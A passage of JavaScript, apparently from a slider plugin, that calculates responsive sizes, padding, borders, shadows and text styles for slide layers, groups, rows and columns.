_R[id].computedStyle[L[0].id].borderStyle || 0 : d.borderstyle, _R[id].rle);\r\n\r\n\r\n\t\t\tif (level !== \"rekursive\") {\r\n\t\t\t\td.color = _R.revToResp(d.color === undefined ? \"#ffffff\" : d.color, _R[id].rle, undefined, \"||\");\r\n\t\t\t\td.minWidth = _R.revToResp(d.minwidth === undefined ? parseInt(_R[id].computedStyle[L[0].id].minWidth, 0) || 0 : d.minwidth, _R[id].rle);\r\n\t\t\t\td.minHeight = _R.revToResp(d.minheight === undefined ? parseInt(_R[id].computedStyle[L[0].id].minHeight, 0) || 0 : d.minheight, _R[id].rle);\r\n\t\t\t\td.width = _R.revToResp(d.width === undefined ? \"auto\" : _R.smartConvertDivs(d.width), _R[id].rle);\r\n\t\t\t\td.height = _R.revToResp(d.height === undefined ? \"auto\" : _R.smartConvertDivs(d.height), _R[id].rle);\r\n\t\t\t\td.maxWidth = _R.revToResp(d.maxwidth === undefined ? parseInt(_R[id].computedStyle[L[0].id].maxWidth, 0) || \"none\" : d.maxwidth, _R[id].rle);\r\n\t\t\t\td.maxHeight = _R.revToResp(jQuery.inArray(d.type, [\"column\", \"row\"]) !== -1 ? \"none\" : d.maxheight !== undefined ? parseInt(_R[id].computedStyle[L[0].id].maxHeight, 0) || \"none\" : d.maxheight, _R[id].rle);\r\n\t\t\t} else\r\n\t\t\tif (d.layertype === \"html\") {\r\n\t\t\t\td.width = _R.revToResp(L[0].width, _R[id].rle);\r\n\t\t\t\td.height = _R.revToResp(L[0].height, _R[id].rle);\r\n\t\t\t}\r\n\r\n\t\t\tif(d._incolumn){\r\n\t\t\t\tfor(var i = 0; i < d.height.length; i++){\r\n\t\t\t\t\tif(d.height[i].indexOf('%') !== -1 && parseFloat(d.height[i]) > 98) d.height[i] = d.height[i].replace('%', 'px');\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\td.styleProps = {\r\n\t\t\t\t\"background\": L[0].style.background,\r\n\t\t\t\t\"background-color\": L[0].style[\"background-color\"],\r\n\t\t\t\t\"color\": L[0].style.color,\r\n\t\t\t\t\"cursor\": L[0].style.cursor,\r\n\t\t\t\t\"font-style\": L[0].style[\"font-style\"]\r\n\t\t\t};\r\n\t\t\tif (d.bshadow == undefined) d.styleProps.boxShadow = L[0].style.boxShadow;\r\n\t\t\tif (d.styleProps.background === \"\" || d.styleProps.background === undefined || d.styleProps.background === d.styleProps[\"background-color\"]) delete d.styleProps.background;\r\n\r\n\t\t\tif (d.styleProps.color == \"\") d.styleProps.color = _R[id].computedStyle[L[0].id].color;\r\n\r\n\r\n\t\t\t//REMOVE UNNEEDD THINGS\r\n\t\t\tfor (i = 0; i < 4; i++) {\r\n\t\t\t\tif (notNeeded(d['padding' + HR[i]], 0)) delete d['padding' + HR[i]];\r\n\t\t\t\tif (notNeeded(d['margin' + HR[i]], 0)) delete d['margin' + HR[i]];\r\n\t\t\t\tif (notNeeded(d['border' + CO[i] + 'Radius'], '0px')) delete d['border' + CO[i] + 'Radius'];\r\n\t\t\t\telse if (notNeeded(d['border' + CO[i] + 'Radius'], \"0\")) delete d['border' + CO[i] + 'Radius'];\r\n\t\t\t}\r\n\r\n\t\t\tif (notNeeded(d.borderStyle, 'none')) {\r\n\r\n\t\t\t\tdelete d.borderStyle;\r\n\t\t\t\tfor (i = 0; i < 4; i++) {\r\n\t\t\t\t\tdelete d['border' + HR[i] + 'Width'];\r\n\t\t\t\t\tdelete d['border' + HR[i] + 'Color'];\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\r\n\t\t},\r\n\r\n\t\tnotNeeded = function(a, d) { return (d === a[0] && d === a[1] && d === a[2] && d === a[3]); },\r\n\t\tgetLayerResponsiveValues = function(L, id, RSL) {\r\n\r\n\t\t\tif (L === undefined) return;\r\n\t\t\tif (L[0].nodeName == \"BR\" || L[0].tagName == \"br\") return false;\r\n\r\n\t\t\tvar l = _R[id].level,\r\n\t\t\t\ti,\r\n\t\t\t\t_ = L[0] !== undefined && L[0].id !== undefined && _R[id]._L[L[0].id] !== undefined ? _R[id]._L[L[0].id] : L.data();\r\n\r\n\t\t\t_ = _.basealign === undefined ? RSL.data() : _;\r\n\t\t\tif (_._isnotext === undefined) _._isnotext = RSL !== undefined && RSL[0] !== undefined && RSL[0].length > 0 ? _R.gA(RSL[0], '_isnotext') : _._isnotext;\r\n\r\n\t\t\tvar ret = {\r\n\t\t\t\tbasealign: _.basealign === undefined ? \"grid\" : _.basealign,\r\n\t\t\t\tlineHeight: _.basealign === undefined ? \"inherit\" : parseInt(_.lineHeight[l]),\r\n\t\t\t\tcolor: _.color === undefined ? undefined : _.color[l],\r\n\t\t\t\twidth: _.width === undefined ? undefined : _.width[l] === \"a\" ? \"auto\" : _.width[l],\r\n\t\t\t\theight: _.height === undefined ? undefined : _.height[l] === \"a\" ? \"auto\" : _.height[l],\r\n\t\t\t\tminWidth: _.minWidth === undefined ? undefined : _.minWidth[l] === \"n\" ? \"none\" : _.minWidth[l],\r\n\t\t\t\tminHeight: _.minHeight === undefined ? undefined : _.minHeight[l] == \"n\" ? \"none\" : _.minHeight[l],\r\n\t\t\t\tmaxWidth: _.maxWidth === undefined ? undefined : _.maxWidth[l] == \"n\" ? \"none\" : _.maxWidth[l],\r\n\t\t\t\tmaxHeight: _.maxHeight === undefined ? undefined : _.maxHeight[l] == \"n\" ? \"none\" : _.maxHeight[l],\r\n\t\t\t\tfloat: _.float[l],\r\n\t\t\t\tclear: _.clear[l]\r\n\t\t\t};\r\n\r\n\r\n\r\n\t\t\tif (_.borderStyle) ret.borderStyle = _.borderStyle[l];\r\n\t\t\tfor (i = 0; i < 4; i++) {\r\n\t\t\t\tif (_['padding' + HR[i]]) ret['padding' + HR[i]] = _['padding' + HR[i]][l];\r\n\t\t\t\tif (_['margin' + HR[i]]) ret['margin' + HR[i]] = parseInt(_['margin' + HR[i]][l]);\r\n\t\t\t\tif (_['border' + CO[i] + 'Radius']) ret['border' + CO[i] + 'Radius'] = _['border' + CO[i] + 'Radius'][l];\r\n\r\n\t\t\t\tif (ret.borderStyle!==undefined && ret.borderStyle!==\"none\") {\r\n\t\t\t\t\tif (_['border' + HR[i] + 'Color']) ret['border' + HR[i] + 'Color'] = _['border' + HR[i] + 'Color'];\r\n\t\t\t\t\tif (_['border' + HR[i] + 'Width']) ret['border' + HR[i] + 'Width'] = parseInt(_['border' + HR[i] + 'Width']);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tif (!_._isnotext) {\r\n\t\t\t\tret.textDecoration = _.textDecoration;\r\n\t\t\t\tret.fontSize = parseInt(_.fontSize[l]);\r\n\t\t\t\tret.fontWeight = parseInt(_.fontWeight[l]);\r\n\t\t\t\tret.letterSpacing = parseInt(_.letterSpacing[l]) || 0;\r\n\t\t\t\tret.textAlign = _.textAlign[l];\r\n\t\t\t\tret.whiteSpace = _.whiteSpace[l];\r\n\t\t\t\t//if (_.x!==undefined && _.x[_R[id].level]==\"r\" && ret.width === \"auto\" && ret.whiteSpace === \"normal\" && ((_._incolumn !== true  && _._ingroup !== true) || _.position!==\"relative\")) ret.whiteSpace = \"nowrap\";\r\n\t\t\t\tret.whiteSpace = ret.whiteSpace === \"normal\" && ret.width === \"auto\" &&  ((_._incolumn !== true  && _._ingroup !== true) || _.position!==\"relative\")? \"nowrap\" : ret.whiteSpace;\r\n\t\t\t\tret.display = _.display;\r\n\t\t\t\tif (_.tshadow !== undefined) ret.textShadow = \"\" + parseInt(_.tshadow.h[l], 0) + \"px \" + parseInt(_.tshadow.v[l], 0) + \"px \" + _.tshadow.b[l] + \" \" + _.tshadow.c;\r\n\t\t\t\tif (_.tstroke !== undefined) ret.textStroke = \"\" + parseInt(_.tstroke.w[l], 0) + \"px \" + _.tstroke.c;\r\n\t\t\t}\r\n\r\n\t\t\tif (_.type===\"group\") {\r\n\t\t\t\tret.whiteSpace = _.whiteSpace;\r\n\t\t\t\tret.textAlign = _.textAlign[l];\r\n\t\t\t\tret.display = _.display;\r\n\t\t\t}\r\n\r\n\r\n\t\t\tif (_.bshadow !== undefined) ret.boxShadow = \"\" + parseInt(_.bshadow.h[l], 0) + \"px \" + parseInt(_.bshadow.v[l], 0) + \"px \" + parseInt(_.bshadow.b[l], 0) + \"px \" + parseInt(_.bshadow.s[l], 0) + \"px \" + _.bshadow.c;\r\n\r\n\r\n\t\t\treturn ret;\r\n\t\t},\r\n\r\n\r\n\t\tminmaxconvert = function(a, m, r, fr, b) {\r\n\t\t\tvar sfx = !_R.isNumeric(a) && a !== undefined ? a.indexOf(\"px\") >= 0 ? \"px\" : a.indexOf(\"%\") >= 0 ? \"%\" : \"\" : \"\";\r\n\t\t\ta = _R.isNumeric(parseInt(a)) ? parseInt(a) : a;\r\n\t\t\ta = _R.isNumeric(a) ? (a * m) + sfx : a;\r\n\t\t\ta = a === \"full\" ? fr : a === \"auto\" || a === \"none\" ? r : a;\r\n\t\t\ta = a == undefined ? b : a;\r\n\t\t\treturn a;\r\n\t\t},\r\n\r\n\t\tfixInnerBorderRadius = function(a) {\r\n\t\t\tvar _ = _R.clone(a);\r\n\t\t\t_.top  = 0 - ((parseInt(_.borderTopWidth) || 0) +  (parseInt(_.borderBottomWidth) || 0))  / 2 + \"px\";\r\n\t\t\t_.left  = 0 - ((parseInt(_.borderLeftWidth) || 0) +  (parseInt(_.borderRightWidth) || 0))  / 2 + \"px\";\r\n\t\t\t_.borderStyle = _.borderTopWidth!==undefined || _.borderBottomWidth!==undefined || _.borderLeftWidth!==undefined || _.borderRightWidth!==undefined ? \"solid\" : \"none\";\r\n\t\t\t_.borderColor =\"transparent\";\r\n\t\t\t_.boxSizing = \"content-box\";\r\n\t\t\treturn _;\r\n\t\t},\r\n\r\n\t\tnotzero = function(a) {\r\n\t\t\treturn a !== undefined && a !== null && parseInt(a, 0) !== 0;\r\n\t\t},\r\n\r\n\t\t/////////////////////////////////////////////////////////////////\r\n\t\t//\t-\tCALCULATE THE RESPONSIVE SIZES OF THE CAPTIONS\t-\t  //\r\n\t\t/////////////////////////////////////////////////////////////////\r\n\t\tcalcResponsiveLayer = function(inobj) {\r\n\r\n\r\n\t\t\tvar i,\r\n\t\t\t\tS, a, b, c, d,\r\n\t\t\t\tframs, prop,\r\n\t\t\t\tL = inobj.a,\r\n\t\t\t\tid = inobj.b,\r\n\t\t\t\tlevel = inobj.c,\r\n\t\t\t\tresponsive = inobj.d,\r\n\t\t\t\tslideIndex = inobj.e,\r\n\t\t\t\twinw, winh, LOBJ = {},\r\n\t\t\t\tMOBJ = {},\r\n\t\t\t\t_ = _R[id]._L[L[0].id],\r\n\t\t\t\tclasName = L[0].className;\r\n\r\n\r\n\t\t\t_ = _ === undefined ? {} : _;\r\n\r\n\t\t\t// svg elements and their children can return an Object as their \"className\" which then fails when calling \"L[0].className.indexOf\"\r\n\t\t\tif (typeof clasName === 'object') clasName = '';\r\n\r\n\t\t\tif (L !== undefined && L[0] !== undefined && (clasName.indexOf(\"rs_splitted\") >= 0 || L[0].nodeName == \"BR\" || L[0].tagName == \"br\" || L[0].tagName.indexOf(\"FCR\") > 0 || L[0].tagName.indexOf(\"BCR\") > 0)) return false;\r\n\r\n\t\t\tslideIndex = slideIndex === \"individual\" ? _.slideIndex : slideIndex;\r\n\r\n\t\t\tvar obj = getLayerResponsiveValues(L, id, inobj.RSL),\r\n\t\t\t\tbw = responsive === \"off\" ? 1 : _R[id].CM.w,\r\n\t\t\t\tobjCache;\r\n\t\t\tif (_._isnotext === undefined) _._isnotext = obj.RSL !== undefined && obj.RSL[0] !== undefined && obj.RSL[0].length > 0 ? _R.gA(obj.RSL[0], '_isnotext') : _._isnotext;\r\n\r\n\t\t\t// PROTECTION AGAINST LAYERS HEIGHT % BASED in COLUMNS\r\n\t\t\tif (_._incolumn && (_.type===\"shape\" || _.type===\"text\" || _.type===\"button\") && (\"\"+obj.height).indexOf('%'>0)) {\r\n\t\t\t\tobj.height = obj.height;\r\n\t\t\t}\r\n\r\n\r\n\r\n\r\n\t\t\t_.OBJUPD = _.OBJUPD == undefined ? {} : _.OBJUPD;\r\n\t\t\t_.caches = _.caches == undefined ? {} : _.caches;\r\n\r\n\t\t\t// Column Gets Margin as Padding\r\n\t\t\tif (_.type === \"column\") {\r\n\t\t\t\tS = {};\r\n\t\t\t\tobjCache = {};\r\n\t\t\t\tfor (i = 0; i < 4; i++)\r\n\t\t\t\t\tif (obj['margin' + HR[i]] !== undefined) {\r\n\t\t\t\t\t\tS['padding' + HR[i]] = Math.round(obj['margin' + HR[i]] * bw) + \"px\";\r\n\t\t\t\t\t\tobjCache['margin' + HR[i]] = obj['margin' + HR[i]];\r\n\t\t\t\t\t\tdelete obj['margin' + HR[i]];\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\tif (!jQuery.isEmptyObject(S)) tpGS.gsap.set(_._column, S);\r\n\t\t\t}\r\n\r\n\t\t\tvar POBJ = _R.clone(_.OBJUPD.POBJ),\r\n\t\t\t\tLPOBJ = _R.clone(_.OBJUPD.LPOBJ);\r\n\r\n\r\n\t\t\tif (clasName.indexOf(\"rs_splitted_\") === -1) {\r\n\t\t\t\tS = { overwrite: \"auto\" }\r\n\t\t\t\tfor (i = 0; i < 4; i++) {\r\n\t\t\t\t\tif (obj['border' + CO[i] + 'Radius'] !== undefined) S['border' + CO[i] + 'Radius'] = obj['border' + CO[i] + 'Radius'];\r\n\t\t\t\t\tif (obj['padding' + HR[i]] !== undefined) S['padding' + HR[i]] = Math.round(obj['padding' + HR[i]] * bw) + \"px\";\r\n\t\t\t\t\tif (obj['margin' + HR[i]] !== undefined && (!_._incolumn && (!_._ingroup || _.position==\"absolute\"))) S['margin' + HR[i]] = _.type === \"row\" ? 0 : Math.round(obj['margin' + HR[i]] * bw) + \"px\";\r\n\t\t\t\t}\r\n\t\t\t\tif (_.spike !== undefined) S[\"clip-path\"] = S[\"-webkit-clip-path\"] = _.spike;\r\n\t\t\t\tif (obj.boxShadow) S.boxShadow = obj.boxShadow;\r\n\r\n\r\n\t\t\t\tif (_.type !== \"column\") {\r\n\t\t\t\t\tif (obj.borderStyle !== undefined && obj.borderStyle !== \"none\" && (obj.borderTopWidth !== 0 || obj.borderBottomWidth > 0 || obj.borderLeftWidth > 0 || obj.borderRightWidth > 0)) {\r\n\r\n\t\t\t\t\t\tS.borderTopWidth = Math.round(obj.borderTopWidth * bw) + \"px\";\r\n\t\t\t\t\t\tS.borderBottomWidth = Math.round(obj.borderBottomWidth * bw) + \"px\";\r\n\t\t\t\t\t\tS.borderLeftWidth = Math.round(obj.borderLeftWidth * bw) + \"px\";\r\n\t\t\t\t\t\tS.borderRightWidth = Math.round(obj.borderRightWidth * bw) + \"px\";\r\n\t\t\t\t\t\tS.borderStyle = obj.borderStyle;\r\n\t\t\t\t\t\tS.borderTopColor = obj.borderTopColor;\r\n\t\t\t\t\t\tS.borderBottomColor = obj.borderBottomColor;\r\n\t\t\t\t\t\tS.borderLeftColor = obj.borderLeftColor;\r\n\t\t\t\t\t\tS.borderRightColor = obj.borderRightColor;\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tif (obj.borderStyle === \"none\") S.borderStyle = \"none\";\r\n\t\t\t\t\t\tif (obj.borderTopColor!==undefined) S.borderTopColor = obj.borderTopColor;\r\n\t\t\t\t\t\tif (obj.borderBottomColor!==undefined) S.borderBottomColor = obj.borderBottomColor;\r\n\t\t\t\t\t\tif (obj.borderLeftColor!==undefined) S.borderLeftColor = obj.borderLeftColor;\r\n\t\t\t\t\t\tif (obj.borderRightColor!==undefined) S.borderRightColor = obj.borderRightColor;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif ((_.type === \"shape\" || _.type === \"image\") && (notzero(obj.borderTopLeftRadius) || notzero(obj.borderTopRightRadius) || notzero(obj.borderBottomLeftRadius) || notzero(obj.borderBottomRightRadius))) S.overflow = \"hidden\";\r\n\r\n\t\t\t\tif (!_._isnotext) {\r\n\t\t\t\t\tif (_.type !== \"column\") {\r\n\t\t\t\t\t\tS.fontSize = Math.round((obj.fontSize * bw)) + \"px\";\r\n\t\t\t\t\t\tS.fontWeight = obj.fontWeight;\r\n\t\t\t\t\t\tS.letterSpacing = (obj.letterSpacing * bw) + \"px\";\r\n\t\t\t\t\t\tif (obj.textShadow) S.textShadow = obj.textShadow;\r\n\t\t\t\t\t\tif (obj.textStroke) S['-webkit-text-stroke'] = obj.textStroke;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tS.lineHeight = Math.round(obj.lineHeight * bw) + \"px\";\r\n\t\t\t\t\tS.textAlign = (obj.textAlign);\r\n\t\t\t\t}\r\n\r\n\t\t\t\t//FIX Video Border Radius Issue on some GPU\r\n\t\t\t\tif (_.type===\"video\" && _.html5vid && _.deepmedia!==undefined && _.deepmedia[0]!==undefined && _.deepmedia[0].parentNode!=undefined && (notzero(obj.borderTopLeftRadius) || notzero(obj.borderTopRightRadius) || notzero(obj.borderBottomLeftRadius) || notzero(obj.borderBottomRightRadius))) {\r\n\t\t\t\t\ttpGS.gsap.set(_.deepmedia[0].parentNode, fixInnerBorderRadius(S));\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (_.type === \"column\" && _.cbg!==undefined) {\r\n\t\t\t\t\tif (_.cbg_set === undefined) {\r\n\t\t\t\t\t\t_.cbg_set = _.styleProps[\"background-color\"];\r\n\t\t\t\t\t\t_.cbg_set = _.cbg_set == \"\" || _.cbg_set === undefined || _.cbg_set.length == 0 ? \"transparent\" : _.cbg_set;\r\n\r\n\t\t\t\t\t\t_.cbg_img = L[0].dataset.bglazy!==undefined ? 'url(\"'+L[0].dataset.bglazy+'\")' : L.css('backgroundImage');\r\n\r\n\t\t\t\t\t\tif (_.cbg_img !== \"\" && _.cbg_img !== undefined && _.cbg_img !== \"none\") {\r\n\t\t\t\t\t\t\t_.cbg_img_r = L.css('backgroundRepeat');\r\n\t\t\t\t\t\t\t_.cbg_img_p = L.css('backgroundPosition');\r\n\t\t\t\t\t\t\t_.cbg_img_s = L.css('backgroundSize');\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\t_.cbg_o = _.bgopacity ? 1 : _.bgopacity;\r\n\t\t\t\t\t\tLOBJ.backgroundColor = \"transparent\";\r\n\t\t\t\t\t\tLOBJ.backgroundImage = \"\";\r\n\t\t\t\t\t}\r\n\t\t\t\t\tS.backgroundColor = \"transparent\";\r\n\t\t\t\t\tS.backgroundImage = \"none\";\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (_._isstatic && _.elementHovered) {\r\n\t\t\t\t\tframs = L.data('frames');\r\n\t\t\t\t\tif (frams && frams.frame_hover && frams.frame_hover.transform)\r\n\t\t\t\t\t\tfor (prop in S)\r\n\t\t\t\t\t\t\tif (S.hasOwnProperty(prop) && frams.frame_hover.transform.hasOwnProperty(prop)) delete S[prop];\r\n\t\t\t\t}\r\n\r\n\r\n\t\t\t\tif (L[0].nodeName == \"IFRAME\" && _R.gA(L[0], \"layertype\") === \"html\") {\r\n\t\t\t\t\twinw = obj.basealign == \"slide\" ? _R[id].module.width : _R.iWA(id, slideIndex);\r\n\t\t\t\t\twinh = obj.basealign == \"slide\" || (_R[id].sliderType==\"carousel\" && _R[id].carousel.orientation === \"v\") ? _R[id].module.height : _R.iHE(id); //*(_R[id].keepBPHeight || _R[id].currentRowsHeight>_R[id].gridheight[_R[id].level] ? 1 :_R[id].CM.h)\r\n\t\t\t\t\tS.width = !_R.isNumeric(obj.width) && obj.width.indexOf(\"%\") >= 0 ? (_._isstatic && !_._incolumn && !_._ingroup) ? winw * parseInt(obj.width, 0) / 100 : obj.width : minmaxconvert(obj.width, bw, \"auto\", winw, \"auto\");\r\n\t\t\t\t\tS.height = !_R.isNumeric(obj.height) && obj.height.indexOf(\"%\") >= 0 ? (_._isstatic && !_._incolumn && !_._ingroup) ? winh * parseInt(obj.height, 0) / 100 : obj.height : minmaxconvert(obj.height, bw, \"auto\", winw, \"auto\");\r\n\t\t\t\t}\r\n\r\n\t\t\t\tLOBJ = jQuery.extend(true, LOBJ, S);\r\n\t\t\t\t_R[id].firstLayerCalculated = true;\r\n\t\t\t\tif (level != \"rekursive\") {\r\n\t\t\t\t\twinw = obj.basealign == \"slide\" ? _R[id].module.width : _R.iWA(id, slideIndex);\r\n\t\t\t\t\twinh = obj.basealign == \"slide\" || (_R[id].sliderType==\"carousel\" && _R[id].carousel.orientation === \"v\") ? _R[id].module.height : _R.iHE(id); //*(_R[id].keepBPHeight || _R[id].currentRowsHeight>_R[id].gridheight[_R[id].level] ? 1 :_R[id].CM.h)\r\n\r\n\r\n\t\t\t\t\tvar swid = !_R.isNumeric(obj.width) && obj.width.indexOf(\"%\") >= 0 ? (_._isstatic && !_._incolumn && !_._ingroup) ? winw * parseInt(obj.width, 0) / 100 : obj.width : minmaxconvert(obj.width, bw, \"auto\", winw, \"auto\"),\r\n\t\t\t\t\t\tshei = !_R.isNumeric(obj.height) && obj.height.indexOf(\"%\") >= 0 ? (_._isstatic && !_._incolumn && !_._ingroup) ? winh * parseInt(obj.height, 0) / 100 : obj.height : minmaxconvert(obj.height, bw, \"auto\", winw, \"auto\"),\r\n\t\t\t\t\t\tSr = {\r\n\t\t\t\t\t\t\tmaxWidth: minmaxconvert(obj.maxWidth, bw, \"none\", winw, \"none\"),\r\n\t\t\t\t\t\t\tmaxHeight: minmaxconvert(obj.maxHeight, bw, \"none\", winh, \"none\"),\r\n\t\t\t\t\t\t\tminWidth: minmaxconvert(obj.minWidth, bw, \"0px\", winw, 0),\r\n\t\t\t\t\t\t\tminHeight: minmaxconvert(obj.minHeight, bw, \"0px\", winh, 0),\r\n\t\t\t\t\t\t\theight: shei,\r\n\t\t\t\t\t\t\twidth: swid,\r\n\t\t\t\t\t\t\toverwrite: \"auto\"\r\n\t\t\t\t\t\t};\r\n\r\n\r\n\t\t\t\t\tif (_.heightSetByVideo == true) Sr.height = _.vidOBJ.height;\r\n\r\n\t\t\t\t\tvar POBJ_HEIGHT_PERCENTAGE = false;\r\n\r\n\t\t\t\t\t// FIX FOR OLD VERSION KILLS MAX WIDTH CONTAINERS IN COLUMNS IN NEW VERSION\r\n\t\t\t\t\t//swid = obj.float===\"none\" && (obj.display===\"block\" || _.display===\"block\") && _._incolumn && _.type!==\"column\" ? \"auto\" : swid;\r\n\r\n\t\t\t\t\tif (_._incolumn) {\r\n\t\t\t\t\t\tPOBJ = jQuery.extend(true, POBJ, { minWidth: swid, maxWidth: swid, float: obj.float, clear: obj.clear });\r\n\t\t\t\t\t\tfor (i = 0; i < 4; i++)\r\n\t\t\t\t\t\t\tif (obj['margin' + HR[i]] !== undefined) POBJ['margin' + HR[i]] = (obj['margin' + HR[i]] * bw) + \"px\";\r\n\t\t\t\t\t\tLPOBJ.width = \"100%\";\r\n\t\t\t\t\t\tif (obj.display === undefined || obj.display === \"inline-block\") MOBJ = { width: \"100%\" };\r\n\t\t\t\t\t\tSr.width = !_R.isNumeric(obj.width) && obj.width.indexOf(\"%\") >= 0 ? \"100%\" : swid;\r\n\t\t\t\t\t\tif (_.type === \"image\") tpGS.gsap.set(_.img, { width: \"100%\" /*Sr.width*/ });\r\n\t\t\t\t\t\t// Make sure Image Inside Layer has 100% Width to fill Inline Block Elements in Columns\r\n\t\t\t\t\t\t// Put 100% now back to make sure that Borders are visible well on Images in Column.\r\n\r\n\t\t\t\t\t} else\r\n\t\t\t\t\tif (!_R.isNumeric(obj.width) && obj.width.indexOf(\"%\") >= 0) {\r\n\r\n\t\t\t\t\t\tif ((_._isgroup && _.position===\"absolute\") || (_._ingroup===true || _._incolumn==true) && (_.position===\"relative\") || (_.reqWrp!==undefined && (!_.reqWrp.loop || !_.reqWrp.mask)))\r\n\t\t\t\t\t\t\tPOBJ.width = _.basealign === \"slide\" || _._ingroup === true || _._isstatic ? swid : (_R.iWA(id, slideIndex) * _R[id].CM.w) * parseInt(swid) / 100 + \"px\";\r\n\t\t\t\t\t\telse\r\n\t\t\t\t\t\t\tPOBJ.minWidth = _.basealign === \"slide\" || _._ingroup === true || _._isstatic? swid : (_R.iWA(id, slideIndex) * _R[id].CM.w) * parseInt(swid) / 100 + \"px\";\r\n\r\n\t\t\t\t\t\tLPOBJ.width = \"100%\";\r\n\t\t\t\t\t\tMOBJ.width = \"100%\";\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t//if (obj.width==\"auto\") POBJ.maxWidth = \"100%\"\r\n\r\n\r\n\r\n\t\t\t\t\tif (_._ingroup===true && _.position===\"relative\") {\r\n\t\t\t\t\t\tPOBJ.float = obj.float;\r\n\t\t\t\t\t\tPOBJ.lineHeight=obj.lineHeight+\"px\";\r\n\t\t\t\t\t\tLOBJ.verticalAlign = \"top\";\r\n\t\t\t\t\t\tMOBJ.verticalAlign = \"top\";\r\n\t\t\t\t\t\tLPOBJ.verticalAlign = \"top\";\r\n\t\t\t\t\t\tPOBJ.verticalAlign = \"inherit\";\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (!_R.isNumeric(obj.height) && obj.height.indexOf(\"%\") >= 0) {\r\n\t\t\t\t\t\tPOBJ.minHeight = _.basealign === \"slide\" || _._ingroup === true ||  _._isstatic ? shei : (_R.iHE(id) * ( /*_R[id].keepBPHeight ||*/ _R[id].currentRowsHeight > _R[id].gridheight[_R[id].level] ? 1 : _R[id].CM.w)) * parseInt(shei) / 100 + \"px\";\r\n\t\t\t\t\t\tif ((_.reqWrp!==undefined && !_.reqWrp.loop && !_.reqWrp.mask)) POBJ.height = POBJ.minHeight;\r\n\t\t\t\t\t\tLPOBJ.height = \"100%\";\r\n\t\t\t\t\t\tMOBJ.height = \"100%\";\r\n\t\t\t\t\t\tPOBJ_HEIGHT_PERCENTAGE = true;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (!_._isnotext) {\r\n\r\n\t\t\t\t\t\tSr.whiteSpace = obj.whiteSpace;\r\n\t\t\t\t\t\tSr.textAlign = obj.textAlign;\r\n\t\t\t\t\t\tSr.textDecoration = obj.textDecoration;\r\n\t\t\t\t\t} else if (_.type == \"group\") Sr.whiteSpace = \"normal\";\r\n\t\t\t\t\tif (obj.color != \"npc\" && obj.color !== undefined) Sr.color = obj.color;\r\n\r\n\t\t\t\t\tif (_._ingroup) {\r\n\t\t\t\t\t\t_._groupw = Sr.minWidth;\r\n\t\t\t\t\t\t_._grouph = Sr.minHeight;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_.type === \"row\" && (_R.isNumeric(Sr.minHeight) || Sr.minHeight.indexOf(\"px\") >= 0) && Sr.minHeight !== \"0px\" && Sr.minHeight !== 0 && Sr.minHeight !== \"0\" && Sr.minHeight !== \"none\")\r\n\t\t\t\t\t\tSr.height = Sr.minHeight;\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (_.type === \"row\")\r\n\t\t\t\t\t\tSr.height = \"auto\";\r\n\r\n\t\t\t\t\t// see blocked comment block above\r\n\t\t\t\t\tif (_._isstatic && _.elementHovered) {\r\n\t\t\t\t\t\tframs = L.data('frames');\r\n\t\t\t\t\t\tif (frams && frams.frame_hover && frams.frame_hover.transform) {\r\n\t\t\t\t\t\t\tfor (prop in Sr) {\r\n\t\t\t\t\t\t\t\tif (Sr.hasOwnProperty(prop) && frams.frame_hover.transform.hasOwnProperty(prop)) delete Sr[prop];\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_.type !== \"group\" && _.type !== \"row\" && _.type !== \"column\") {\r\n\t\t\t\t\t\tif (!_R.isNumeric(Sr.width) && Sr.width.indexOf(\"%\") >= 0) Sr.width = \"100%\";\r\n\t\t\t\t\t\tif (!_R.isNumeric(Sr.height) && Sr.height.indexOf(\"%\") >= 0) Sr.height = \"100%\";\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_._isgroup) {\r\n\t\t\t\t\t\tif (!_R.isNumeric(Sr.width) && Sr.width.indexOf(\"%\") >= 0) Sr.width = \"100%\";\r\n\t\t\t\t\t\t//Groups on Top Level must have a Height, and Child Object must have 100% Height\r\n\t\t\t\t\t\tif (_.position==\"absolute\" && !_._ingroup && !_._incolumn && POBJ_HEIGHT_PERCENTAGE) {\r\n\t\t\t\t\t\t\tPOBJ.height = POBJ.minHeight;\r\n\t\t\t\t\t\t\tSr.height = \"100%\";\r\n\t\t\t\t\t\t} else\r\n\t\t\t\t\t\t\tPOBJ.height = POBJ_HEIGHT_PERCENTAGE ? \"100%\" : Sr.height;\r\n\t\t\t\t\t\tSr.lineHeight = obj.lineHeight===undefined || POBJ_HEIGHT_PERCENTAGE ? \"initial\" : obj.lineHeight + \"px\";\r\n\t\t\t\t\t\tSr.verticalAlign = _.verticalalign;\r\n\t\t\t\t\t\tSr.textAlign = obj.textAlign;\r\n\t\t\t\t\t\tfor (i = 0; i < 4; i++)\r\n\t\t\t\t\t\t\tif (LOBJ['border' + CO[i] + 'Radius'] !== undefined) {\r\n\t\t\t\t\t\t\t\tMOBJ['border' + CO[i] + 'Radius'] = LOBJ['border' + CO[i] + 'Radius'];\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (_.position==\"relative\" && obj.display!==undefined) POBJ.display = obj.display\r\n\t\t\t\t\t\tif (obj.width==\"auto\") MOBJ.position = \"relative\";\r\n\t\t\t\t\t}\r\n\r\n\r\n\r\n\t\t\t\t\tLOBJ = jQuery.extend(true, LOBJ, Sr);\r\n\r\n\t\t\t\t\tif (_.svg_src != undefined && _.svgI !== undefined) {\r\n\t\t\t\t\t\t// patch, as this value can sometimes exist as a string\r\n\t\t\t\t\t\tif 